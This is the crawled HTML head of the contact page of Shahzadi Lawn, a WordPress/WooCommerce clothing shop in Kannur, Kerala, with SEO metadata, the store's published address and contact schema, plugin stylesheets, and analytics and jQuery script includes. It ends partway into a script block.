

--- FILE ---
content_type: text/html
request_url: https://shahzadilawn.com/contact-shahzadi-lawn/
body_size: 25837
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://shahzadilawn.com/xmlrpc.php">

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://shahzadilawn.com/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
		
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Contact Shahzadi Lawn - SHAHZADI LAWN</title>
<meta name="description" content="care@shahzadilawn.com"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://shahzadilawn.com/contact-shahzadi-lawn/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Contact Shahzadi Lawn - SHAHZADI LAWN" />
<meta property="og:description" content="care@shahzadilawn.com" />
<meta property="og:url" content="https://shahzadilawn.com/contact-shahzadi-lawn/" />
<meta property="og:site_name" content="Shahzadi Lawn" />
<meta property="og:updated_time" content="2021-06-01T14:45:08+05:30" />
<meta property="og:image" content="https://shahzadilawn.com/wp-content/uploads/2021/03/cropped-ForFBLogin-Shahzadi-Lawn-Pakistani-Suits-in-Kannur-Kerela-Buy-Online-1.png" />
<meta property="og:image:secure_url" content="https://shahzadilawn.com/wp-content/uploads/2021/03/cropped-ForFBLogin-Shahzadi-Lawn-Pakistani-Suits-in-Kannur-Kerela-Buy-Online-1.png" />
<meta property="og:image:width" content="512" />
<meta property="og:image:height" content="512" />
<meta property="og:image:alt" content="Contact Shahzadi Lawn" />
<meta property="og:image:type" content="image/png" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Contact Shahzadi Lawn - SHAHZADI LAWN" />
<meta name="twitter:description" content="care@shahzadilawn.com" />
<meta name="twitter:image" content="https://shahzadilawn.com/wp-content/uploads/2021/03/cropped-ForFBLogin-Shahzadi-Lawn-Pakistani-Suits-in-Kannur-Kerela-Buy-Online-1.png" />
<meta name="twitter:label1" content="Time to read" />
<meta name="twitter:data1" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://shahzadilawn.com/#place","address":{"@type":"PostalAddress","streetAddress":"Thavakkara Road","addressLocality":"Kannur","addressRegion":"Kerala","postalCode":"670001","addressCountry":"India"}},{"@type":["ClothingStore","Organization"],"@id":"https://shahzadilawn.com/#organization","name":"Shahzadi Lawn","url":"https://shahzadilawn.com","email":"Care@shahzadilawn.com","address":{"@type":"PostalAddress","streetAddress":"Thavakkara Road","addressLocality":"Kannur","addressRegion":"Kerala","postalCode":"670001","addressCountry":"India"},"logo":{"@type":"ImageObject","@id":"https://shahzadilawn.com/#logo","url":"https://shahzadilawn.com/wp-content/uploads/2021/03/cropped-Untitled-design-1.jpg","contentUrl":"https://shahzadilawn.com/wp-content/uploads/2021/03/cropped-Untitled-design-1.jpg","caption":"Shahzadi Lawn","inLanguage":"en-US","width":"512","height":"512"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 10:00-21:00"],"location":{"@id":"https://shahzadilawn.com/#place"},"image":{"@id":"https://shahzadilawn.com/#logo"},"telephone":"9037454597"},{"@type":"WebSite","@id":"https://shahzadilawn.com/#website","url":"https://shahzadilawn.com","name":"Shahzadi Lawn","publisher":{"@id":"https://shahzadilawn.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://shahzadilawn.com/wp-content/uploads/2021/03/cropped-ForFBLogin-Shahzadi-Lawn-Pakistani-Suits-in-Kannur-Kerela-Buy-Online-1.png","url":"https://shahzadilawn.com/wp-content/uploads/2021/03/cropped-ForFBLogin-Shahzadi-Lawn-Pakistani-Suits-in-Kannur-Kerela-Buy-Online-1.png","width":"512","height":"512","inLanguage":"en-US"},{"@type":"ContactPage","@id":"https://shahzadilawn.com/contact-shahzadi-lawn/#webpage","url":"https://shahzadilawn.com/contact-shahzadi-lawn/","name":"Contact Shahzadi Lawn - SHAHZADI LAWN","datePublished":"2020-12-07T15:55:59+05:30","dateModified":"2021-06-01T14:45:08+05:30","isPartOf":{"@id":"https://shahzadilawn.com/#website"},"primaryImageOfPage":{"@id":"https://shahzadilawn.com/wp-content/uploads/2021/03/cropped-ForFBLogin-Shahzadi-Lawn-Pakistani-Suits-in-Kannur-Kerela-Buy-Online-1.png"},"inLanguage":"en-US"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="SHAHZADI LAWN &raquo; Feed" href="https://shahzadilawn.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="SHAHZADI LAWN &raquo; Comments Feed" href="https://shahzadilawn.com/comments/feed/" />
<link rel='stylesheet' id='berocket_products_label_style-css' href='https://shahzadilawn.com/wp-content/plugins/advanced-product-labels-for-woocommerce/css/frontend.css?ver=3.3.3' type='text/css' media='all' />
<style id='berocket_products_label_style-inline-css' type='text/css'>

        .berocket_better_labels:before,
        .berocket_better_labels:after {
            clear: both;
            content: " ";
            display: block;
        }
        .berocket_better_labels.berocket_better_labels_image {
            position: absolute!important;
            top: 0px!important;
            bottom: 0px!important;
            left: 0px!important;
            right: 0px!important;
            pointer-events: none;
        }
        .berocket_better_labels.berocket_better_labels_image * {
            pointer-events: none;
        }
        .berocket_better_labels.berocket_better_labels_image img,
        .berocket_better_labels.berocket_better_labels_image .fa,
        .berocket_better_labels.berocket_better_labels_image .berocket_color_label,
        .berocket_better_labels.berocket_better_labels_image .berocket_image_background,
        .berocket_better_labels .berocket_better_labels_line .br_alabel,
        .berocket_better_labels .berocket_better_labels_line .br_alabel span {
            pointer-events: all;
        }
        .berocket_better_labels .berocket_color_label,
        .br_alabel .berocket_color_label {
            width: 100%;
            height: 100%;
            display: block;
        }
        .berocket_better_labels .berocket_better_labels_position_left {
            text-align:left;
            float: left;
            clear: left;
        }
        .berocket_better_labels .berocket_better_labels_position_center {
            text-align:center;
        }
        .berocket_better_labels .berocket_better_labels_position_right {
            text-align:right;
            float: right;
            clear: right;
        }
        .berocket_better_labels.berocket_better_labels_label {
            clear: both
        }
        .berocket_better_labels .berocket_better_labels_line {
            line-height: 1px;
        }
        .berocket_better_labels.berocket_better_labels_label .berocket_better_labels_line {
            clear: none;
        }
        .berocket_better_labels .berocket_better_labels_position_left .berocket_better_labels_line {
            clear: left;
        }
        .berocket_better_labels .berocket_better_labels_position_right .berocket_better_labels_line {
            clear: right;
        }
        .berocket_better_labels .berocket_better_labels_line .br_alabel {
            display: inline-block;
            position: relative;
            top: 0!important;
            left: 0!important;
            right: 0!important;
            line-height: 1px;
        }.berocket_better_labels .berocket_better_labels_position {
                display: flex;
                flex-direction: column;
            }
            .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_left {
                align-items: start;
            }
            .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_right {
                align-items: end;
            }
            .rtl .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_left {
                align-items: end;
            }
            .rtl .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_right {
                align-items: start;
            }
            .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_center {
                align-items: center;
            }
            .berocket_better_labels .berocket_better_labels_position .berocket_better_labels_inline {
                display: flex;
                align-items: start;
            }
</style>
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cresta-whatsapp-chat-front-style-css' href='https://shahzadilawn.com/wp-content/plugins/cresta-whatsapp-chat/css/cresta-whatsapp-chat-front-css.min.css?ver=1.3.7' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wt-smart-coupon-for-woo-css' href='https://shahzadilawn.com/wp-content/plugins/wt-smart-coupons-for-woocommerce/public/css/wt-smart-coupon-public.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='grw-public-main-css-css' href='https://shahzadilawn.com/wp-content/plugins/widget-google-reviews/assets/css/public-main.css?ver=6.7' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://shahzadilawn.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1764217667' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://shahzadilawn.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.36.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://shahzadilawn.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.28.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-9145-css' href='https://shahzadilawn.com/wp-content/uploads/elementor/css/post-9145.css?ver=1763464771' type='text/css' media='all' />
<link rel='stylesheet' id='lae-animate-css' href='https://shahzadilawn.com/wp-content/plugins/addons-for-elementor/assets/css/lib/animate.css?ver=9.0' type='text/css' media='all' />
<link rel='stylesheet' id='lae-sliders-styles-css' href='https://shahzadilawn.com/wp-content/plugins/addons-for-elementor/assets/css/lib/sliders.min.css?ver=9.0' type='text/css' media='all' />
<link rel='stylesheet' id='lae-icomoon-styles-css' href='https://shahzadilawn.com/wp-content/plugins/addons-for-elementor/assets/css/icomoon.css?ver=9.0' type='text/css' media='all' />
<link rel='stylesheet' id='lae-frontend-styles-css' href='https://shahzadilawn.com/wp-content/plugins/addons-for-elementor/assets/css/lae-frontend.css?ver=9.0' type='text/css' media='all' />
<link rel='stylesheet' id='lae-grid-styles-css' href='https://shahzadilawn.com/wp-content/plugins/addons-for-elementor/assets/css/lae-grid.css?ver=9.0' type='text/css' media='all' />
<link rel='stylesheet' id='lae-widgets-styles-css' href='https://shahzadilawn.com/wp-content/plugins/addons-for-elementor/assets/css/widgets/lae-widgets.min.css?ver=9.0' type='text/css' media='all' />
<link rel='stylesheet' id='e-popup-style-css' href='https://shahzadilawn.com/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.25.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://shahzadilawn.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.28.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-9408-css' href='https://shahzadilawn.com/wp-content/uploads/elementor/css/post-9408.css?ver=1763620323' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://shahzadilawn.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://shahzadilawn.com/wp-content/themes/woodmart/css/bootstrap.min.css?ver=6.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://shahzadilawn.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=6.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://shahzadilawn.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=6.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://shahzadilawn.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=6.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://shahzadilawn.com/wp-content/themes/woodmart/css/parts/int-revolution-slider.min.css?ver=6.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://shahzadilawn.com/wp-content/themes/woodmart/css/parts/int-elementor-base.min.css?ver=6.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-pro-base-css' href='https://shahzadilawn.com/wp-content/themes/woodmart/css/parts/int-elementor-pro.min.css?ver=6.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-notices-fixed-css' href='https://shahzadilawn.com/wp-content/themes/woodmart/css/parts/mod-notices-fixed.min.css?ver=6.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://shahzadilawn.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=6.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://shahzadilawn.com/wp-content/themes/woodmart-child/style.css?ver=6.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_576762-css' href='https://shahzadilawn.com/wp-content/uploads/2024/08/xts-header_576762-1722596867.css?ver=6.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://shahzadilawn.com/wp-content/uploads/2024/02/xts-theme_settings_default-1707136482.css?ver=6.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%7CLa+Belle+Aurore%3A400&#038;ver=6.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://shahzadilawn.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1747123077' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://shahzadilawn.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1747123079' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://shahzadilawn.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://shahzadilawn.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://shahzadilawn.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<!--n2css--><script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-2XR45NF31Y", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
/* ]]> */
</script>
<script type="text/javascript" src="https://shahzadilawn.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://shahzadilawn.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://shahzadilawn.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.4.4" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/shahzadilawn.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://shahzadilawn.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.4.4" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://shahzadilawn.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.4.4" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
